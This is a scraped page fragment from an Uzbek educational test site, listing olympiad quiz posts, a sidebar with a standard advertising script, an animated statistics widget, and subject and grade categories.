                                                <img src="https://info-master.uz/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" data-src="https://info-master.uz/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" alt="11-sinf Ona tili olimpiada №5" data-skip-lazy="" class="lazyload " width="" height="">                                    </a>
    </figure>
        <div class="content_constructor">
        <h2 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://info-master.uz/2024/01/11-sinf-ona-tili-olimpiada-%e2%84%965/">11-sinf Ona tili olimpiada №5</a></h2>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                    						
		 
				    			
	            
                </div>
                               
            </div>
         
            </div>                                   
</article>																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="11528" data-informer="1"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded11528">Istaklar ro&#039;yxatiga qo&#039;shildi</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved11528">Istaklar ro&#039;yxatidan olib tashlandi</span> </span></span><span data-wishcount="1" id="wishcount11528" class="thumbscount">1</span> </div>  
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://info-master.uz/2024/01/10-sinf-ona-tili-olimpiada-%e2%84%965/" class="">
                                                <img src="https://info-master.uz/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" data-src="https://info-master.uz/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" alt="10-sinf Ona tili olimpiada №5" data-skip-lazy="" class="lazyload " width="" height="">                                    </a>
    </figure>
        <div class="content_constructor">
        <h2 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://info-master.uz/2024/01/10-sinf-ona-tili-olimpiada-%e2%84%965/">10-sinf Ona tili olimpiada №5</a></h2>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                    						
		 
				    			
	            
                </div>
                               
            </div>
         
            </div>                                   
</article>																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="11526" data-informer="3"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded11526">Istaklar ro&#039;yxatiga qo&#039;shildi</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved11526">Istaklar ro&#039;yxatidan olib tashlandi</span> </span></span><span data-wishcount="3" id="wishcount11526" class="thumbscount">3</span> </div>  
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://info-master.uz/2024/01/9-sinf-ona-tili-olimpiada-%e2%84%965/" class="">
                                                <img src="https://info-master.uz/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" data-src="https://info-master.uz/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" alt="9-sinf Ona tili olimpiada №5" data-skip-lazy="" class="lazyload " width="" height="">                                    </a>
    </figure>
        <div class="content_constructor">
        <h2 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://info-master.uz/2024/01/9-sinf-ona-tili-olimpiada-%e2%84%965/">9-sinf Ona tili olimpiada №5</a></h2>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                    						
		 
				    			
	            
                </div>
                               
            </div>
         
            </div>                                   
</article>																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="8499" data-informer="3"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded8499">Istaklar ro&#039;yxatiga qo&#039;shildi</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved8499">Istaklar ro&#039;yxatidan olib tashlandi</span> </span></span><span data-wishcount="3" id="wishcount8499" class="thumbscount">3</span> </div>  
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://info-master.uz/2022/12/8-sinf-ona-tili-va-adabiyot-olimpiada-%e2%84%962/" class="">
                                                <img src="https://info-master.uz/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" data-src="https://info-master.uz/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" alt="&nbsp;8-sinf Ona tili va adabiyot olimpiada №2" data-skip-lazy="" class="lazyload " width="" height="">                                    </a>
    </figure>
        <div class="content_constructor">
        <h2 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://info-master.uz/2022/12/8-sinf-ona-tili-va-adabiyot-olimpiada-%e2%84%962/">&nbsp;<strong>8-sinf Ona tili va adabiyot olimpiada №2</strong></a></h2>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                    						
		 
				    			
	            
                </div>
                               
            </div>
         
            </div>                                   
</article>		</div></div>                      
                                <div id="comments" class="clearfix">
        <div class="post-comments">
        <div class='title_comments'>1 Izoh</div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Javob qoldiring</h3><p class="must-log-in">Sharhlash uchun siz <a href="https://info-master.uz/login/?redirect_to=https%3A%2F%2Finfo-master.uz%2F2022%2F04%2F5-sinf-ona-tili-va-adabiyot-olimpiada-%25e2%2584%25961%2F">saytga kirishingiz</a> lozim.</p>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>
            </div>
        </div>  
        <!-- /Main Side -->  
        <!-- Sidebar -->
        <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-749720-1 -->
<div id="yandex_rtb_R-A-749720-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-749720-1",
                renderTo: "yandex_rtb_R-A-749720-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="title">Bizning saytimizda</div><div class="textwidget custom-html-widget"><div class="test-stats-widget" style="background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); border-radius: 15px; padding: 25px; color: white; font-family: Arial, sans-serif; box-shadow: 0 8px 25px rgba(0, 0, 0, 0.15);">
    <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(120px, 1fr)); gap: 15px;">
        <div style="text-align: center; background: rgba(255, 255, 255, 0.1); border-radius: 10px; padding: 20px 10px; transition: transform 0.3s ease;" onmouseover="this.style.transform='translateY(-3px)'" onmouseout="this.style.transform='translateY(0)'">
            <span style="font-size: 2em; margin-bottom: 8px; display: block;">📝</span>
            <div style="font-size: 1.8em; font-weight: bold; margin-bottom: 5px; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);" id="testCount">0</div>
            <div style="font-size: 0.9em; opacity: 0.9;">Testlar</div>
        </div>

        <div style="text-align: center; background: rgba(255, 255, 255, 0.1); border-radius: 10px; padding: 20px 10px; transition: transform 0.3s ease;" onmouseover="this.style.transform='translateY(-3px)'" onmouseout="this.style.transform='translateY(0)'">
            <span style="font-size: 2em; margin-bottom: 8px; display: block;">❓</span>
            <div style="font-size: 1.8em; font-weight: bold; margin-bottom: 5px; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);" id="questionCount">0</div>
            <div style="font-size: 0.9em; opacity: 0.9;">Savollar</div>
        </div>

        <div style="text-align: center; background: rgba(255, 255, 255, 0.1); border-radius: 10px; padding: 20px 10px; transition: transform 0.3s ease;" onmouseover="this.style.transform='translateY(-3px)'" onmouseout="this.style.transform='translateY(0)'">
            <span style="font-size: 2em; margin-bottom: 8px; display: block;">👥</span>
            <div style="font-size: 1.8em; font-weight: bold; margin-bottom: 5px; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);" id="visitorCount">0</div>
            <div style="font-size: 0.9em; opacity: 0.9;">Foydalanuvchilar</div>
        </div>
    </div>
</div>

<script>
    // Statistika ma'lumotlari
    const stats = {
        tests: 1690,
        questions: 48785,
        visitors: 13400
    };

    // Animatsiya funksiyasi
    function animateCounter(element, target, duration = 1500) {
        let start = 0;
        const startTime = Date.now();

        function updateCounter() {
            const elapsed = Date.now() - startTime;
            const progress = Math.min(elapsed / duration, 1);
            const easeOut = 1 - Math.pow(1 - progress, 3);
            const current = Math.floor(start + (target - start) * easeOut);
            
            element.textContent = current.toLocaleString();
            
            if (progress < 1) {
                requestAnimationFrame(updateCounter);
            }
        }
        
        updateCounter();
    }

    // Widget yuklanganda ishga tushirish
    document.addEventListener('DOMContentLoaded', function() {
        setTimeout(() => {
            animateCounter(document.getElementById('testCount'), stats.tests, 1200);
            animateCounter(document.getElementById('questionCount'), stats.questions, 1500);
            animateCounter(document.getElementById('visitorCount'), stats.visitors, 1800);
        }, 100);
    });
</script></div></div><div id="categories-2" class="widget widget_categories"><div class="title">Bo&#8217;limlar</div>
			<ul>
					<li class="cat-item cat-item-617"><a href="https://info-master.uz/category/dunyoqarash/"> Dunyoqarash</a> (2)
</li>
	<li class="cat-item cat-item-554"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/matematika-mavzulashtirilgan/1-bob-natural-va-butun-sonlar/">1-bob. NATURAL VA BUTUN SONLAR</a> (6)
</li>
	<li class="cat-item cat-item-484"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/adabiyot/10-sinf-adabiyot/">10-sinf Adabiyot</a> (17)
</li>
	<li class="cat-item cat-item-588"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/biologiya-mavzulashtirilgan/10-sinf-biologiya/">10-sinf Biologiya</a> (20)
</li>
	<li class="cat-item cat-item-546"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-mavzulashtirilgan/10-sinf-informatika/">10-sinf Informatika</a> (11)
</li>
	<li class="cat-item cat-item-605"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-cambridge/10-sinf-informatika-cambridge/">10-sinf Informatika Cambridge</a> (4)
</li>
	<li class="cat-item cat-item-646"><a href="https://info-master.uz/category/chsb/informatika-chsb/10-sinf-informatika-va-at/">10-sinf Informatika va AT</a> (1)
</li>
	<li class="cat-item cat-item-589"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/tarix-mavzulashtirilgan/10-sinf-jahon-tarix/">10-sinf Jahon tarix</a> (24)
</li>
	<li class="cat-item cat-item-486"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/adabiyot/11-sinf-adabiyot/">11-sinf Adabiyot</a> (17)
</li>
	<li class="cat-item cat-item-647"><a href="https://info-master.uz/category/chsb/informatika-chsb/11-sinf-informatika-va-at/">11-sinf Informatika va AT</a> (1)
</li>
	<li class="cat-item cat-item-556"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/matematika-mavzulashtirilgan/2-bob-ratsional-sonlar/">2-bob. RATSIONAL SONLAR</a> (6)
</li>
	<li class="cat-item cat-item-558"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/matematika-mavzulashtirilgan/3-bob-algebraik-ifodalar/">3-bob. ALGEBRAIK IFODALAR</a> (2)
</li>
	<li class="cat-item cat-item-568"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/matematika-mavzulashtirilgan/4-bob-haqiqiy-sonlar/">4-bob. HAQIQIY SONLAR</a> (1)
</li>
	<li class="cat-item cat-item-474"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/adabiyot/5-sinf/">5-sinf Adabiyot</a> (20)
</li>
	<li class="cat-item cat-item-514"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/biologiya-mavzulashtirilgan/5-sinf-biologiya/">5-sinf Biologiya</a> (7)
</li>
	<li class="cat-item cat-item-578"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-cambridge/5-sinf-informatika-cambridge/">5-sinf Informatika Cambridge</a> (26)
</li>
	<li class="cat-item cat-item-590"><a href="https://info-master.uz/category/online-olimpiada/matematika-uz/5-sinf-matematika-olimpiada/">5-sinf matematika olimpiada</a> (1)
</li>
	<li class="cat-item cat-item-476"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/adabiyot/6-sinf-adabiyot/">6-sinf Adabiyot</a> (22)
</li>
	<li class="cat-item cat-item-639"><a href="https://info-master.uz/category/chsb/matematika/6-sinf-aha-matematika/">6-sinf AHA Matematika CHSB</a> (2)
</li>
	<li class="cat-item cat-item-516"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/biologiya-mavzulashtirilgan/6-sinf-biologiya/">6-sinf Biologiya</a> (18)
</li>
	<li class="cat-item cat-item-538"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-mavzulashtirilgan/6-sinf-informatika/">6-sinf Informatika</a> (33)
</li>
	<li class="cat-item cat-item-579"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-cambridge/6-sinf-informatika-cambridge/">6-sinf Informatika Cambridge</a> (22)
</li>
	<li class="cat-item cat-item-490"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/ona-tili-mavzulashtirilgan/6-sinf-ona-tili/">6-sinf Ona tili</a> (19)
</li>
	<li class="cat-item cat-item-641"><a href="https://info-master.uz/category/chsb/ona-tili-chsb/6-sinf-ona-tili-ona-tili-chsb/">6-sinf Ona tili CHSB</a> (1)
</li>
	<li class="cat-item cat-item-570"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/tarix-mavzulashtirilgan/6-sinf-tarix/">6-sinf Tarix</a> (9)
</li>
	<li class="cat-item cat-item-478"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/adabiyot/7-sinf-adabiyot/">7-sinf Adabiyot</a> (20)
</li>
	<li class="cat-item cat-item-586"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/biologiya-mavzulashtirilgan/7-sinf-biologiya/">7-sinf Biologiya</a> (36)
</li>
	<li class="cat-item cat-item-645"><a href="https://info-master.uz/category/chsb/biologiya-chsb/7-sing-biologiya-chsb/">7-sinf Biologiya CHSB</a> (1)
</li>
	<li class="cat-item cat-item-540"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-mavzulashtirilgan/7-sinf-informatika/">7-sinf Informatika</a> (32)
</li>
	<li class="cat-item cat-item-580"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-cambridge/7-sinf-informatika-cambridge/">7-sinf Informatika Cambridge</a> (23)
</li>
	<li class="cat-item cat-item-571"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/tarix-mavzulashtirilgan/7-sinf-jahon-tarix/">7-sinf Jahon tarix</a> (7)
</li>
	<li class="cat-item cat-item-572"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/tarix-mavzulashtirilgan/7-sinf-ozbekiston-tarix/">7-sinf O&#039;zbekiston tarix</a> (10)
</li>
	<li class="cat-item cat-item-643"><a href="https://info-master.uz/category/chsb/tarix-chsb/7-sinf-ozbekiston-tarixi/">7-sinf O&#039;zbekiston tarixi CHSB</a> (1)
</li>
	<li class="cat-item cat-item-510"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/ona-tili-mavzulashtirilgan/7-sinf-ona-tili/">7-sinf Ona tili</a> (20)
</li>
	<li class="cat-item cat-item-512"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/biologiya-mavzulashtirilgan/7-sinf-zoologiya/">7-sinf Zoologiya</a> (20)
</li>
	<li class="cat-item cat-item-480"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/adabiyot/8-sinf-adabiyot/">8-sinf Adabiyot</a> (18)
</li>
	<li class="cat-item cat-item-542"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-mavzulashtirilgan/8-sinf-informatika/">8-sinf Informatika</a> (37)
</li>
	<li class="cat-item cat-item-577"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-cambridge/8-sinf-informatika-cambridge/">8-sinf Informatika Cambridge</a> (17)
</li>
	<li class="cat-item cat-item-574"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/tarix-mavzulashtirilgan/8-sinf-jahon-tarixi/">8-sinf Jahon tarixi</a> (8)
</li>
	<li class="cat-item cat-item-573"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/tarix-mavzulashtirilgan/8-sinf-ozbekiston-tarixi/">8-sinf O&#039;zbekiston tarixi</a> (7)
</li>
	<li class="cat-item cat-item-482"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/adabiyot/9-sinf-adabiyot/">9-sinf Adabiyot</a> (17)
</li>
	<li class="cat-item cat-item-562"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/geografiya-mavzulatshitilgan-testlar/9-sinf-geografiya/">9-sinf Geografiya</a> (7)
</li>
	<li class="cat-item cat-item-544"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-mavzulashtirilgan/9-sinf-informatika/">9-sinf Informatika</a> (46)
</li>
	<li class="cat-item cat-item-581"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-cambridge/9-sinf-informatika-cambridge/">9-sinf Informatika Cambridge</a> (24)
</li>
	<li class="cat-item cat-item-637"><a href="https://info-master.uz/category/chsb/informatika-chsb/9-sinf-informatika-va-at/">9-sinf Informatika va AT CHSB</a> (3)
</li>
	<li class="cat-item cat-item-323"><a href="https://info-master.uz/category/abituriyent/">Abituriyent</a> (1)
</li>
	<li class="cat-item cat-item-634"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/matematika-mavzulashtirilgan/aha-matematika/">AHA Matematika 6-sinf</a> (5)
</li>
	<li class="cat-item cat-item-623"><a href="https://info-master.uz/category/informatika-2/algoritm/">Algoritm</a> (1)
</li>
	<li class="cat-item cat-item-615"><a href="https://info-master.uz/category/arifmetik-boshqotirmalar/">Arifmetik boshqotirmalar</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://info-master.uz/category/attestatsiya/">Attestatsiya</a> (11)
</li>
	<li class="cat-item cat-item-619"><a href="https://info-master.uz/category/informatika-2/axborotlarni-kodlash/">Axborotlarni kodlash</a> (1)
</li>
	<li class="cat-item cat-item-504"><a href="https://info-master.uz/category/abituriyent/biologiya-abituriyent/">Biologiya abituriyent</a> (3)
</li>
	<li class="cat-item cat-item-390"><a href="https://info-master.uz/category/attestatsiya-testlar/biologiya-attestatsiya/">Biologiya attestatsiya</a> (13)
</li>
	<li class="cat-item cat-item-39"><a href="https://info-master.uz/category/choraklik-online-testlar/biologiya/">Biologiya choraklik</a> (6)
</li>
	<li class="cat-item cat-item-353"><a href="https://info-master.uz/category/online-olimpiada/biologiya-oo/">Biologiya olimpiada</a> (28)
</li>
	<li class="cat-item cat-item-522"><a href="https://info-master.uz/category/abituriyent/blok-testlar/">Blok testlar</a> (14)
</li>
	<li class="cat-item cat-item-575"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-mavzulashtirilgan/9-sinf-informatika/boblarga-oid/">Boblarga oid</a> (23)
</li>
	<li class="cat-item cat-item-307"><a href="https://info-master.uz/category/attestatsiya-testlar/boshlangich-sinf/">Boshlang&#039;ich sinf</a> (16)
</li>
	<li class="cat-item cat-item-449"><a href="https://info-master.uz/category/attestatsiya-testlar/boshlangich-sinf-rus/">Boshlang&#039;ich sinf (rus)</a> (5)
</li>
	<li class="cat-item cat-item-582"><a href="https://info-master.uz/category/brain-games/">Brain games</a> (1)
</li>
	<li class="cat-item cat-item-616"><a href="https://info-master.uz/category/davlar-ramzlari/">Davlar ramzlari</a> (1)
</li>
	<li class="cat-item cat-item-524"><a href="https://info-master.uz/category/attestatsiya-testlar/davlat-tili-ozbek-tili-attestatsiya/">Davlat tili (O&#039;zbek tili) attestatsiya</a> (7)
</li>
	<li class="cat-item cat-item-528"><a href="https://info-master.uz/category/online-olimpiada/davlat-tili-ozbek-tili-oo/">Davlat tili (O&#039;zbek tili) olimpiada</a> (4)
</li>
	<li class="cat-item cat-item-628"><a href="https://info-master.uz/category/online-olimpiada/davlat-va-huquq-asoslari-olimpiada/">Davlat va huquq asoslari olimpiada</a> (3)
</li>
	<li class="cat-item cat-item-583"><a href="https://info-master.uz/category/diagnostika-testlari/">Diagnostika testlari</a> (15)
</li>
	<li class="cat-item cat-item-629"><a href="https://info-master.uz/category/informatika-2/ege-testlari/">EGE testlari</a> (10)
</li>
	<li class="cat-item cat-item-494"><a href="https://info-master.uz/category/abituriyent/fansuz-tili-abituriyent/">Fansuz tili abituriyent</a> (1)
</li>
	<li class="cat-item cat-item-502"><a href="https://info-master.uz/category/abituriyent/fizika-abituriyent/">Fizika abituriyent</a> (3)
</li>
	<li class="cat-item cat-item-419"><a href="https://info-master.uz/category/attestatsiya-testlar/fizika-attestatsiya/">Fizika attestatsiya</a> (15)
</li>
	<li class="cat-item cat-item-247"><a href="https://info-master.uz/category/choraklik-online-testlar/fizika/">Fizika choraklik</a> (16)
</li>
	<li class="cat-item cat-item-345"><a href="https://info-master.uz/category/online-olimpiada/fizika-oo/">Fizika olimpiada</a> (24)
</li>
	<li class="cat-item cat-item-440"><a href="https://info-master.uz/category/attestatsiya-testlar/fransuz-tili-attestatsiya/">Fransuz tili attestatsiya</a> (6)
</li>
	<li class="cat-item cat-item-414"><a href="https://info-master.uz/category/attestatsiya-testlar/geografiya-attestatsiya/">Geografiya attestatsiya</a> (16)
</li>
	<li class="cat-item cat-item-41"><a href="https://info-master.uz/category/choraklik-online-testlar/geografiya/">Geografiya choraklik</a> (17)
</li>
	<li class="cat-item cat-item-348"><a href="https://info-master.uz/category/online-olimpiada/geografiya-online-olimpiada/">Geografiya olimpiada</a> (17)
</li>
	<li class="cat-item cat-item-632"><a href="https://info-master.uz/category/hisobla/">Hisobla</a> (5)
</li>
	<li class="cat-item cat-item-608"><a href="https://info-master.uz/category/informatika-2/html/">Html</a> (1)
</li>
	<li class="cat-item cat-item-429"><a href="https://info-master.uz/category/attestatsiya-testlar/huquq-attestatsiya/">Huquq attestatsiya</a> (16)
</li>
	<li class="cat-item cat-item-564"><a href="https://info-master.uz/category/choraklik-online-testlar/huquq-choraklik/">Huquq choraklik</a> (4)
</li>
	<li class="cat-item cat-item-458"><a href="https://info-master.uz/category/informatika-2/">Informatika</a> (1)
</li>
	<li class="cat-item cat-item-169"><a href="https://info-master.uz/category/attestatsiya-testlar/attestatsiya-informatika/">Informatika attesttatsiya</a> (19)
</li>
	<li class="cat-item cat-item-576"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-cambridge/">Informatika Cambridge</a> (2)
</li>
	<li class="cat-item cat-item-26"><a href="https://info-master.uz/category/choraklik-online-testlar/informatika/">Informatika choraklik</a> (67)
</li>
	<li class="cat-item cat-item-633"><a href="https://info-master.uz/category/online-olimpiada/informatika-oqituvchilar-olimpiadasi/">Informatika o&#039;qituvchilar olimpiadasi</a> (2)
</li>
	<li class="cat-item cat-item-335"><a href="https://info-master.uz/category/online-olimpiada/informatika-oo/">Informatika olimpiada</a> (19)
</li>
	<li class="cat-item cat-item-620"><a href="https://info-master.uz/category/informatika-2/informatika-va-axborot-texnologiyalari/">Informatika va axborot texnologiyalari</a> (1)
</li>
	<li class="cat-item cat-item-508"><a href="https://info-master.uz/category/abituriyent/ingliz-tili-abituriyent/">Ingliz tili abituriyent</a> (4)
</li>
	<li class="cat-item cat-item-388"><a href="https://info-master.uz/category/attestatsiya-testlar/ingliz-tili-attestatsiya/">Ingliz tili attestatsiya</a> (12)
</li>
	<li class="cat-item cat-item-48"><a href="https://info-master.uz/category/choraklik-online-testlar/ingliz-tili/">Ingliz tili choraklik</a> (6)
</li>
	<li class="cat-item cat-item-338"><a href="https://info-master.uz/category/online-olimpiada/ingliz-tili-oo/">Ingliz tili olimpiada</a> (22)
</li>
	<li class="cat-item cat-item-437"><a href="https://info-master.uz/category/attestatsiya-testlar/iqtisodiy-bilim-asoslari-attestatsiya/">Iqtisodiy bilim asoslari attestatsiya</a> (13)
</li>
	<li class="cat-item cat-item-445"><a href="https://info-master.uz/category/attestatsiya-testlar/jismoniy-tarbiya-attestatsiya/">Jismoniy tarbiya attestatsiya</a> (30)
</li>
	<li class="cat-item cat-item-496"><a href="https://info-master.uz/category/abituriyent/kimyo-abituriyent/">Kimyo abituriyent</a> (3)
</li>
	<li class="cat-item cat-item-426"><a href="https://info-master.uz/category/attestatsiya-testlar/kimyo-attestatsiya/">Kimyo attestatsiya</a> (16)
</li>
	<li class="cat-item cat-item-520"><a href="https://info-master.uz/category/online-olimpiada/kimyo-oo/">Kimyo olimpiada</a> (18)
</li>
	<li class="cat-item cat-item-621"><a href="https://info-master.uz/category/informatika-2/kompyuter-gragikasi/">Kompyuter gragikasi</a> (1)
</li>
	<li class="cat-item cat-item-626"><a href="https://info-master.uz/category/kompyuterda-ishlash-konikmalari/">Kompyuterda ishlash ko‘nikmalari</a> (3)
</li>
	<li class="cat-item cat-item-550"><a href="https://info-master.uz/category/online-olimpiada/konstitutsiyasi/">Konstitutsiyasi</a> (1)
</li>
	<li class="cat-item cat-item-607"><a href="https://info-master.uz/category/informatika-2/mantiq/">Mantiq</a> (1)
</li>
	<li class="cat-item cat-item-622"><a href="https://info-master.uz/category/informatika-2/mantiq/mantiqiy-elementlar/">Mantiqiy elementlar</a> (1)
</li>
	<li class="cat-item cat-item-498"><a href="https://info-master.uz/category/abituriyent/matematika-abituriyent/">Matematika abituriyent</a> (3)
</li>
	<li class="cat-item cat-item-585"><a href="https://info-master.uz/category/online-olimpiada/matematika-al-xorazmiy/">Matematika Al-Xorazmiy</a> (4)
</li>
	<li class="cat-item cat-item-395"><a href="https://info-master.uz/category/attestatsiya-testlar/matematika-attestatsiya/">Matematika attestatsiya</a> (16)
</li>
	<li class="cat-item cat-item-212"><a href="https://info-master.uz/category/choraklik-online-testlar/matematika-choraklik/">Matematika choraklik</a> (32)
</li>
	<li class="cat-item cat-item-567"><a href="https://info-master.uz/category/xalqaro-sertifikat/matematika-gmat/">Matematika GMAT</a> (2)
</li>
	<li class="cat-item cat-item-451"><a href="https://info-master.uz/category/abituriyent/majburiy-blok/matematika-majburiy-blok/">Matematika majburiy blok</a> (32)
</li>
	<li class="cat-item cat-item-552"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/matematika-mavzulashtirilgan/">Matematika mavzulashtirilgan</a> (14)
</li>
	<li class="cat-item cat-item-289"><a href="https://info-master.uz/category/online-olimpiada/matematika-uz/">Matematika olimpiada</a> (36)
</li>
	<li class="cat-item cat-item-330"><a href="https://info-master.uz/category/onlayn-olimpiada/matematika-onlayn-olimpiada/">Matematika onlayn olimpiada</a> (3)
</li>
	<li class="cat-item cat-item-606"><a href="https://info-master.uz/category/informatika-2/ms-excel/">MS Excel</a> (6)
</li>
	<li class="cat-item cat-item-433"><a href="https://info-master.uz/category/attestatsiya-testlar/musiqa-attestatsiya/">Musiqa attestatsiya</a> (14)
</li>
	<li class="cat-item cat-item-442"><a href="https://info-master.uz/category/attestatsiya-testlar/nemis-tili-attestatsiya/">Nemis tili attestatsiya</a> (6)
</li>
	<li class="cat-item cat-item-359"><a href="https://info-master.uz/category/online-olimpiada/nemis-tili-oo/">Nemis tili olimpiada</a> (10)
</li>
	<li class="cat-item cat-item-488"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/ona-tili-mavzulashtirilgan/">Ona tili mavzulashtirilgan</a> (1)
</li>
	<li class="cat-item cat-item-500"><a href="https://info-master.uz/category/abituriyent/ona-tili-va-adabiyot-abituriyent/">Ona tili va adabiyot abituriyent</a> (3)
</li>
	<li class="cat-item cat-item-385"><a href="https://info-master.uz/category/attestatsiya-testlar/ona-tili-va-adabiyot-attestatsiya/">Ona tili va adabiyot attestatsiya</a> (14)
</li>
	<li class="cat-item cat-item-29"><a href="https://info-master.uz/category/choraklik-online-testlar/ona-tili/">Ona tili va adabiyot choraklik</a> (7)
</li>
	<li class="cat-item cat-item-453"><a href="https://info-master.uz/category/abituriyent/majburiy-blok/ona-tili-va-adabiyot-majburiy-blok/">Ona tili va adabiyot majburiy blok</a> (32)
</li>
	<li class="cat-item cat-item-291"><a href="https://info-master.uz/category/online-olimpiada/ona-tili-va-adabiyot/">Ona tili va adabiyot olimpiada</a> (19)
</li>
	<li class="cat-item cat-item-287"><a href="https://info-master.uz/category/online-olimpiada/">Online olimpiada</a> (1)
</li>
	<li class="cat-item cat-item-631"><a href="https://info-master.uz/category/patronaj-hamshalar/">Patronaj hamshalar</a> (11)
</li>
	<li class="cat-item cat-item-584"><a href="https://info-master.uz/category/attestatsiya-testlar/pedagogik-mahoratni-aniqlash/">Pedagogik mahoratni aniqlash</a> (13)
</li>
	<li class="cat-item cat-item-587"><a href="https://info-master.uz/category/attestatsiya-testlar/pedagogik-metodika/">Pedagogik metodika</a> (5)
</li>
	<li class="cat-item cat-item-618"><a href="https://info-master.uz/category/poytaxtlar/">Poytaxtlar</a> (3)
</li>
	<li class="cat-item cat-item-145"><a href="https://info-master.uz/category/pyhon-2/">Pyhon</a> (1)
</li>
